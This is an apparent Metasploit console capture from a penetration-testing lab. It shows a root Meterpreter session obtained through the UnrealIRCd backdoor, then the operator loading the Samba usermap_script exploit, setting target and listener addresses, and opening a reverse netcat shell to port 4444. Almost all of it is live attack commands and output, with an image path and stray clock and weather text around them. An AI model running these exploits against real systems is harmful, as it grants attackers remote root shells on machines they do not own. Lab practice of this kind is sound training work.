 OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: root
meterpreter > background
[*] Backgrounding session 1...
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > search usermap_script

Matching Modules
================

   #  Name                                Disclosure Date  Rank       Check  Description
   -  ----                                ---------------  ----       -----  -----------
   0  exploit/multi/samba/usermap_script  2007-05-14       excellent  No     Samba "username map script" Command Execution


Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script

msf exploit(unix/irc/unreal_ircd_3281_backdoor) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.217.129
RHOSTS => 192.168.217.129
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.217.128
LHOST => 192.168.217.128
msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.217.128:4444
[*] Command shell session 2 opened (192.168.217.128:4444 -> 192.168.217.129:33583) at 2026-10-04 09:38:35 -0400
26°
4:40 PM